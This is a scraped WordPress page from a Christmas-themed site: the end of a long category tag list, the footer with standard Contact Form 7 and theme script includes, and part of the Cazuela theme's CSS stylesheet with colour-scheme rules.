	<li class="cat-item cat-item-1796"><a href="https://christmas-in-the-city.us/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://christmas-in-the-city.us/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://christmas-in-the-city.us/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://christmas-in-the-city.us/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://christmas-in-the-city.us/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://christmas-in-the-city.us/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://christmas-in-the-city.us/category/sizzla/" >sizzla</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://christmas-in-the-city.us/category/skydiggers/" >skydiggers</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://christmas-in-the-city.us/category/slovenian/" >slovenian</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://christmas-in-the-city.us/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://christmas-in-the-city.us/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://christmas-in-the-city.us/category/snowed/" >snowed</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://christmas-in-the-city.us/category/snowflake/" >snowflake</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://christmas-in-the-city.us/category/sounds/" >sounds</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://christmas-in-the-city.us/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://christmas-in-the-city.us/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://christmas-in-the-city.us/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://christmas-in-the-city.us/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://christmas-in-the-city.us/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://christmas-in-the-city.us/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://christmas-in-the-city.us/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://christmas-in-the-city.us/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://christmas-in-the-city.us/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://christmas-in-the-city.us/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://christmas-in-the-city.us/category/streets/" >streets</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://christmas-in-the-city.us/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://christmas-in-the-city.us/category/sullivan/" >sullivan</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://christmas-in-the-city.us/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://christmas-in-the-city.us/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://christmas-in-the-city.us/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://christmas-in-the-city.us/category/suttonplace/" >suttonplace</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://christmas-in-the-city.us/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://christmas-in-the-city.us/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://christmas-in-the-city.us/category/sydneysiders/" >sydneysiders</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://christmas-in-the-city.us/category/tavern/" >tavern</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://christmas-in-the-city.us/category/terri/" >terri</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://christmas-in-the-city.us/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://christmas-in-the-city.us/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://christmas-in-the-city.us/category/thompsons/" >thompson&#039;s</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://christmas-in-the-city.us/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://christmas-in-the-city.us/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://christmas-in-the-city.us/category/tobymac/" >tobymac</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://christmas-in-the-city.us/category/todo/" >todo</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://christmas-in-the-city.us/category/topsys/" >topsy&#039;s</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://christmas-in-the-city.us/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://christmas-in-the-city.us/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://christmas-in-the-city.us/category/tower-2000-special/" >tower-2000-special</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://christmas-in-the-city.us/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://christmas-in-the-city.us/category/tracking/" >tracking</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://christmas-in-the-city.us/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://christmas-in-the-city.us/category/twas/" >twas</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://christmas-in-the-city.us/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://christmas-in-the-city.us/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://christmas-in-the-city.us/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://christmas-in-the-city.us/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://christmas-in-the-city.us/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://christmas-in-the-city.us/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://christmas-in-the-city.us/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://christmas-in-the-city.us/category/vguc/" >vguc</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://christmas-in-the-city.us/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://christmas-in-the-city.us/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://christmas-in-the-city.us/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://christmas-in-the-city.us/category/vigilante/" >vigilante</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://christmas-in-the-city.us/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://christmas-in-the-city.us/category/villages/" >villages</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://christmas-in-the-city.us/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://christmas-in-the-city.us/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://christmas-in-the-city.us/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://christmas-in-the-city.us/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://christmas-in-the-city.us/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://christmas-in-the-city.us/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://christmas-in-the-city.us/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://christmas-in-the-city.us/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://christmas-in-the-city.us/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://christmas-in-the-city.us/category/watching/" >watching</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://christmas-in-the-city.us/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://christmas-in-the-city.us/category/wdfs/" >wdfs</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://christmas-in-the-city.us/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://christmas-in-the-city.us/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://christmas-in-the-city.us/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://christmas-in-the-city.us/category/westminister/" >westminister</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://christmas-in-the-city.us/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://christmas-in-the-city.us/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://christmas-in-the-city.us/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://christmas-in-the-city.us/category/winterval/" >winterval</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://christmas-in-the-city.us/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://christmas-in-the-city.us/category/woolsworth/" >woolsworth</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://christmas-in-the-city.us/category/woolworth/" >woolworth</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://christmas-in-the-city.us/category/woolworths/" >woolworth&#039;s</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://christmas-in-the-city.us/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://christmas-in-the-city.us/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://christmas-in-the-city.us/category/wrigley/" >wrigley</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://christmas-in-the-city.us/category/x-deep/" >x-deep</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://christmas-in-the-city.us/category/xdept/" >xdept</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://christmas-in-the-city.us/category/xxdept/" >xxdept</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://christmas-in-the-city.us/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://christmas-in-the-city.us/category/yankees/" >yankees</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://christmas-in-the-city.us/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://christmas-in-the-city.us/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://christmas-in-the-city.us/category/zurich/" >zurich</a>
</li>
		</ul>
</aside></div><!-- #secondary .widget-area -->


		</div><!-- .inner -->
	</div><!-- #main .site-main -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div id="footer-nav" class="inner clearfix">
						
			<div id="footer-credits">
				<a href="https://thematosoup.com/themes/cazuela/" title="Cazuela &mdash; free, responsive WordPress theme" rel="nofollow">Cazuela theme</a> powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>
			</div><!-- #footer-credits -->
		</div><!-- #footer-nav -->

			</footer><!-- #colophon .site-footer -->

</div><!-- #page .hfeed .site -->

<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/christmas-in-the-city.us\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://christmas-in-the-city.us/wp-content/themes/default/style.css?ver=4.1.1
body_size: 10351
content:
/*
Theme Name:			Cazuela
Theme URI:			https://demo.thematosoup.com/cazuela/
Author:				ThematoSoup
Author URI:			https://thematosoup.com
Description:		Cazuela WordPress theme, developed by ThematoSoup
Version:			1.0.3
License:			GNU General Public License v2 or later
License URI:		license.txt
Tags:				gray, blue, brown, black, green, orange, red, purple, light, custom-menu, custom-header,custom-background, one-column, two-columns, three-columns, left-sidebar, right-sidebar, flexible-width, threaded-comments, full-width-template, sticky-post, translation-ready, flexible-width, rtl-language-support
Description:		Cazuela is amazingly flexible and powerful free theme. It comes with 6 different page layouts and 10 widgetized areas. Clean code and latest WordPress quality guidelines make it secure and very light. It is styled entirely with CSS, so it is retina-ready and also responsive.
This theme, like WordPress, is licensed under the GPL.
*/

/* =Reset

	Resetting and rebuilding styles have been helped along thanks to the fine work of
	Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
	along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
	and Blueprint https://www.blueprintcss.org/
----------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0; outline: 0; padding: 0; vertical-align: baseline; }

html { font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */ overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */ -webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */ -ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */ }

body { background: #fff; }

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }

ol, ul { list-style: none; }

table { /* tables still need 'cellspacing="0"' in the markup */ border-collapse: separate; border-spacing: 0; }

caption, th, td { font-weight: normal; text-align: left; }

blockquote:before, blockquote:after, q:before, q:after { content: ""; }

blockquote, q { quotes: "" ""; }

a:focus { outline: thin dotted; }

a:hover, a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */ outline: 0; }

a img { border: 0; }

/* =Typography
----------------------------------------------- */
body, button, input, select, textarea { color: #4b4b4b; font-size: 16px; font-size: 1.6rem; line-height: 1.6; }

.body-arial, .body-arial button, .body-arial input, .body-arial select, .body-arial textarea, .body-arial .site-description { font-family: Arial, sans-serif; }

.body-helvetica, .body-helvetica button, .body-helvetica input, .body-helvetica select, .body-helvetica textarea, .body-helvetica .site-description { font-family: Helvetica, sans-serif; font-weight: 300; }

.body-open-sans, .body-open-sans button, .body-open-sans input, .body-open-sans select, .body-open-sans textarea, .body-open-sans .site-description { font-family: "Open Sans", sans-serif; }

.body-lato, .body-lato button, .body-lato input, .body-lato select, .body-lato textarea, .body-lato .site-description { font-family: Lato, sans-serif; }

.body-pt-sans, .body-pt-sans button, .body-pt-sans input, .body-pt-sans select, .body-pt-sans textarea, .body-pt-sans .site-description { font-family: "PT Sans", sans-serif; }

.body-gudea, .body-gudea button, .body-gudea input, .body-gudea select, .body-gudea textarea, .body-gudea .site-description { font-family: Gudea, sans-serif; }

.body-lora, .body-lora button, .body-lora input, .body-lora select, .body-lora textarea, .body-lora .site-description { font-family: Lora, serif; }

.body-istok-web, .body-istok-web button, .body-istok-web input, .body-istok-web select, .body-istok-web textarea, .body-istok-web .site-description { font-family: "Istok Web", serif; }

/* Selected text background color */
::-moz-selection { background-color: #222; color: #fff; }

::selection { background-color: #222; color: #fff; }

/* Headings */
h1, h2, h3, h4, h5, h6 { clear: both; line-height: 1.2; margin: 1.5em 0 0.5em; color: #3e3e3e; font-weight: bold; }

.heading-georgia h1, .heading-georgia h2, .heading-georgia h3, .heading-georgia h4, .heading-georgia h5, .heading-georgia h6 { font-family: Georgia, serif; }

.heading-open-sans h1, .heading-open-sans h2, .heading-open-sans h3, .heading-open-sans h4, .heading-open-sans h5, .heading-open-sans h6 { font-family: "Open Sans", sans-serif; }

.heading-lato h1, .heading-lato h2, .heading-lato h3, .heading-lato h4, .heading-lato h5, .heading-lato h6 { font-family: Lato, sans-serif; }

.heading-oswald h1, .heading-oswald h2, .heading-oswald h3, .heading-oswald h4, .heading-oswald h5, .heading-oswald h6 { font-family: Oswald, sans-serif; }

.heading-bitter h1, .heading-bitter h2, .heading-bitter h3, .heading-bitter h4, .heading-bitter h5, .heading-bitter h6 { font-family: Bitter, serif; }

.heading-merriweather h1, .heading-merriweather h2, .heading-merriweather h3, .heading-merriweather h4, .heading-merriweather h5, .heading-merriweather h6 { font-family: Merriweather, serif; }

.heading-droid-serif h1, .heading-droid-serif h2, .heading-droid-serif h3, .heading-droid-serif h4, .heading-droid-serif h5, .heading-droid-serif h6 { font-family: "Droid Serif", serif; }

/* No need for top margin if :first-child */
h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child { margin-top: 0; }

h1 { font-size: 36px; font-size: 3.6rem; }

h2 { font-size: 28px; font-size: 2.8rem; }

h3 { font-size: 24px; font-size: 2.4rem; }

h4, .widget-title { font-size: 20px; font-size: 2rem; }

h5 { font-size: 20px; font-size: 2rem; font-weight: normal; }

h6 { font-size: 16px; font-size: 1.6rem; }

hr { background-color: #ccc; border: 0; height: 1px; margin-bottom: 1.5em; }

/* Text elements */
p { margin: 0 0 1.5em; }

ul, ol { margin: 0 0 1.5em 2em; padding: 0; }

ul { list-style: disc; }

ol { list-style: decimal; }

ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; }

dt { font-weight: bold; }

dd { margin: 0 1.5em 1.5em; }

b, strong { font-weight: bold; }

dfn, cite, em, i { font-style: italic; }

blockquote { margin: 0 1.5em; }

address { margin: 0 0 1.5em; }

pre { background: #eee; font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; font-size: 16px; font-size: 1.6rem; line-height: 1.6; margin-bottom: 1.6em; padding: 1.6em; overflow: auto; max-width: 100%; }

code, kbd, tt, var { font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

abbr, acronym { border-bottom: 1px dotted #666; cursor: help; }

mark, ins { background: #fff9c0; text-decoration: none; }

sup, sub { font-size: 75%; height: 0; line-height: 0; position: relative; vertical-align: baseline; }

sup { bottom: 1ex; }

sub { top: .5ex; }

small { font-size: 75%; }

big { font-size: 125%; }

figure { margin: 0; }

table { margin: 0 0 1.5em; width: 100%; }

th { font-weight: bold; }

blockquote { background: #fff; padding: 1.5em; margin-bottom: 3em; }

.site-title a, .site-description, #before-header * { color: #fff; }

.main-navigation .sub-menu li { background: rgba(0, 0, 0, 0.9); }

.main-navigation .sub-menu .sub-menu li { background: rgba(0, 0, 0, 0.8); }

#colophon, #before-footer { color: #999; }

#colophon h1, #colophon h2, #colophon h3, #colophon h4, #colophon h5, #colophon h6, #colophon a, #before-footer h1, #before-footer h2, #before-footer h3, #before-footer h4, #before-footer h5, #before-footer h6, #before-footer a { color: #ccc; }

#content a:visited { color: #a4a4a4; }

#content a:hover { color: black; }

/* =Color Schemes
----------------------------------------------- */
.scheme-black #main { background-color: #fafafa; }
.scheme-black #masthead { background: #272727; border-bottom: 5px solid #1f1f1f; }
.scheme-black .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-black .main-navigation .sub-menu li, .scheme-black .main-navigation .sub-menu .sub-menu li { background: #1f1f1f; }
.scheme-black .main-navigation .sub-menu li:hover { background: #050505; }
.scheme-black #after-header { background: #ededed; border-bottom: 1px solid #e1e1e1; }
.scheme-black .sticky, .scheme-black .commentlist li.comment.bypostauthor > article { border-bottom: 3px solid #1f1f1f; }
.scheme-black #before-footer { background: #171717; border-bottom: 1px solid #1c1c1c; }
.scheme-black #colophon { border-top: 1px solid #0d0d0d; }
.scheme-black #colophon, .scheme-black #after-footer { background: #131313; }
.scheme-black #commentform #submit, .scheme-black .wpcf7-submit { background: #1f1f1f; }

.scheme-black.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #1a1a1a), color-stop(100%, #272727)); background-image: url(images/grain.png), -webkit-linear-gradient(#1a1a1a, #272727); background-image: url(images/grain.png), -moz-linear-gradient(#1a1a1a, #272727); background-image: url(images/grain.png), -o-linear-gradient(#1a1a1a, #272727); background-image: url(images/grain.png), linear-gradient(#1a1a1a, #272727); }

.scheme-white .site-title a, .scheme-white .site-description, .scheme-white #before-header *, .scheme-white .menu-toggle, .scheme-white .main-small-navigation .menu a { color: #4b4b4b; }
.scheme-white #main { background-color: #fdfdfd; }
.scheme-white #masthead { background: #fff !important; border-bottom: 1px solid #ececec; }
.scheme-white #masthead .site-title a, .scheme-white #masthead .site-description { color: #3e3e3e; }
.scheme-white .main-navigation ul ul { padding-top: 1px; }
.scheme-white .main-navigation ul ul ul { padding-top: 0; border-top: 1px solid #f0f0f0; margin-top: -1px; }
.scheme-white .main-navigation .sub-menu li, .scheme-white .main-navigation .sub-menu .sub-menu li { background: #fff; border: 1px solid #f0f0f0; border-top: none; }
.scheme-white .main-navigation a { color: #777; }
.scheme-white .main-navigation a:hover { color: #555; }
.scheme-white .main-navigation ul ul li:hover { background: #f6f6f6 !important; }
.scheme-white .main-navigation > ul > .menu-parent-item > a:before { border-top-color: #777; }
.scheme-white .main-navigation .sub-menu .menu-parent-item > a:after { border-left-color: #777; }
.scheme-white #after-header { background: #f0f0f0; border-bottom: 1px solid #e8e8e8; }
.scheme-white .sticky { border-bottom: 3px solid lightgrey; }
.scheme-white #before-footer { background: #fcfcfc; border-bottom: 1px solid #f0f0f0; }
.scheme-white #colophon { border-top: 1px solid #f0f0f0; }
.scheme-white #colophon a { color: #4b4b4b; }
.scheme-white #colophon, .scheme-white #after-footer { background: #fff; }
.scheme-white #colophon h1, .scheme-white #colophon h2, .scheme-white #colophon h3, .scheme-white #colophon h4, .scheme-white #colophon h5, .scheme-white #colophon h6, .scheme-white #colophon a, .scheme-white #before-footer h1, .scheme-white #before-footer h2, .scheme-white #before-footer h3, .scheme-white #before-footer h4, .scheme-white #before-footer h5, .scheme-white #before-footer h6, .scheme-white #before-footer a { color: #888; }

.scheme-white.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #1a1a1a), color-stop(100%, #272727)); background-image: url(images/grain.png), -webkit-linear-gradient(#1a1a1a, #272727); background-image: url(images/grain.png), -moz-linear-gradient(#1a1a1a, #272727); background-image: url(images/grain.png), -o-linear-gradient(#1a1a1a, #272727); background-image: url(images/grain.png), linear-gradient(#1a1a1a, #272727); }

.scheme-blue #main { background-color: #f5f7fa; }
.scheme-blue #masthead { background: #1d4e8e; border-bottom: 5px solid #193b69; }
.scheme-blue .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-blue .main-navigation .sub-menu li, .scheme-blue .main-navigation .sub-menu .sub-menu li { background: #193b69; }
.scheme-blue .main-navigation .sub-menu li:hover { background: #0f2440; }
.scheme-blue #after-header { background: #e4e9f2; border-bottom: 1px solid #d3dce9; }
.scheme-blue .sticky { border-bottom: 3px solid #193b69; }
.scheme-blue #before-footer { background: #1a1d21; border-bottom: 1px solid #1e2226; }
.scheme-blue #colophon { border-top: #121417; }
.scheme-blue #colophon, .scheme-blue #after-footer { background: #18191d; }
.scheme-blue #commentform #submit, .scheme-blue .wpcf7-submit { background: #193b69; }

.scheme-blue.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #163a68), color-stop(100%, #1d4e8e)); background-image: url(images/grain.png), -webkit-linear-gradient(#163a68, #1d4e8e); background-image: url(images/grain.png), -moz-linear-gradient(#163a68, #1d4e8e); background-image: url(images/grain.png), -o-linear-gradient(#163a68, #1d4e8e); background-image: url(images/grain.png), linear-gradient(#163a68, #1d4e8e); }

.scheme-brown #main { background-color: #faf7f5; }
.scheme-brown #masthead { background: #60554e; border-bottom: 5px solid #423c37; }
.scheme-brown .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-brown .main-navigation .sub-menu li, .scheme-brown .main-navigation .sub-menu .sub-menu li { background: #423c37; }
.scheme-brown .main-navigation .sub-menu li:hover { background: #262320; }
.scheme-brown #after-header { background: #f2e9e4; border-bottom: 1px solid #e9dcd3; }
.scheme-brown .sticky { border-bottom: 3px solid #423c37; }
.scheme-brown #before-footer { background: #26211e; border-bottom: 1px solid #2b2622; }
.scheme-brown #colophon { border-top: #171412; }
.scheme-brown #colophon, .scheme-brown #after-footer { background: #211d1b; }
.scheme-brown #commentform #submit, .scheme-brown .wpcf7-submit { background: #423c37; }

.scheme-brown.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #423a35), color-stop(100%, #60554e)); background-image: url(images/grain.png), -webkit-linear-gradient(#423a35, #60554e); background-image: url(images/grain.png), -moz-linear-gradient(#423a35, #60554e); background-image: url(images/grain.png), -o-linear-gradient(#423a35, #60554e); background-image: url(images/grain.png), linear-gradient(#423a35, #60554e); }

.scheme-candy-red #main { background-color: #faf5f7; }
.scheme-candy-red #masthead { background: #8c163f; border-bottom: 5px solid #61132e; }
.scheme-candy-red .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-candy-red .main-navigation .sub-menu li, .scheme-candy-red .main-navigation .sub-menu .sub-menu li { background: #61132e; }
.scheme-candy-red .main-navigation .sub-menu li:hover { background: #360b1a; }
.scheme-candy-red #after-header { background: #f2e4e9; border-bottom: 1px solid #e9d3dc; }
.scheme-candy-red .sticky { border-bottom: 3px solid #61132e; }
.scheme-candy-red #before-footer { background: #1f1f1f; border-bottom: 1px solid #242424; }
.scheme-candy-red #colophon { border-top: #171717; }
.scheme-candy-red #colophon, .scheme-candy-red #after-footer { background: #1f1f1f; }
.scheme-candy-red #commentform #submit, .scheme-candy-red .wpcf7-submit { background: #61132e; }

.scheme-candy-red.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #600f2b), color-stop(100%, #8c163f)); background-image: url(images/grain.png), -webkit-linear-gradient(#600f2b, #8c163f); background-image: url(images/grain.png), -moz-linear-gradient(#600f2b, #8c163f); background-image: url(images/grain.png), -o-linear-gradient(#600f2b, #8c163f); background-image: url(images/grain.png), linear-gradient(#600f2b, #8c163f); }

.scheme-cobalt #main { background-color: #f5f7fa; }
.scheme-cobalt #masthead { background: #4b535d; border-bottom: 5px solid #363b42; }
.scheme-cobalt .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-cobalt .main-navigation .sub-menu li, .scheme-cobalt .main-navigation .sub-menu .sub-menu li { background: #363b42; }
.scheme-cobalt .main-navigation .sub-menu li:hover { background: #1f2226; }
.scheme-cobalt #after-header { background: #e4e9f2; border-bottom: 1px solid #d3dce9; }
.scheme-cobalt .sticky { border-bottom: 3px solid #363b42; }
.scheme-cobalt #before-footer { background: #1f2326; border-bottom: 1px solid #24282b; }
.scheme-cobalt #colophon { border-top: #121517; }
.scheme-cobalt #colophon, .scheme-cobalt #after-footer { background: #191c1f; }
.scheme-cobalt #commentform #submit, .scheme-cobalt .wpcf7-submit { background: #363b42; }

.scheme-cobalt.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #32373d), color-stop(100%, #4b535d)); background-image: url(images/grain.png), -webkit-linear-gradient(#32373d, #4b535d); background-image: url(images/grain.png), -moz-linear-gradient(#32373d, #4b535d); background-image: url(images/grain.png), -o-linear-gradient(#32373d, #4b535d); background-image: url(images/grain.png), linear-gradient(#32373d, #4b535d); }

.scheme-grey #main { background-color: #fafafa; }
.scheme-grey #masthead { background: #656565; border-bottom: 5px solid #474747; }
.scheme-grey .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-grey .main-navigation .sub-menu li, .scheme-grey .main-navigation .sub-menu .sub-menu li { background: #474747; }
.scheme-grey .main-navigation .sub-menu li:hover { background: #2e2e2e; }
.scheme-grey #after-header { background: #ededed; border-bottom: 1px solid #e1e1e1; }
.scheme-grey .sticky { border-bottom: 3px solid #474747; }
.scheme-grey #before-footer { background: #2b2b2b; border-bottom: 1px solid #303030; }
.scheme-grey #colophon { border-top: #1f1f1f; }
.scheme-grey #colophon, .scheme-grey #after-footer { background: #262626; }
.scheme-grey #commentform #submit, .scheme-grey .wpcf7-submit { background: #474747; }

.scheme-grey.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #424242), color-stop(100%, #656565)); background-image: url(images/grain.png), -webkit-linear-gradient(#424242, #656565); background-image: url(images/grain.png), -moz-linear-gradient(#424242, #656565); background-image: url(images/grain.png), -o-linear-gradient(#424242, #656565); background-image: url(images/grain.png), linear-gradient(#424242, #656565); }

.scheme-lime-green #main { background-color: #f7faf5; }
.scheme-lime-green #masthead { background: #579718; border-bottom: 5px solid #426f15; }
.scheme-lime-green .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-lime-green .main-navigation .sub-menu li, .scheme-lime-green .main-navigation .sub-menu .sub-menu li { background: #426f15; }
.scheme-lime-green .main-navigation .sub-menu li:hover { background: #29440d; }
.scheme-lime-green #after-header { background: #e9f2e4; border-bottom: 1px solid #dce9d3; }
.scheme-lime-green .sticky { border-bottom: 3px solid #426f15; }
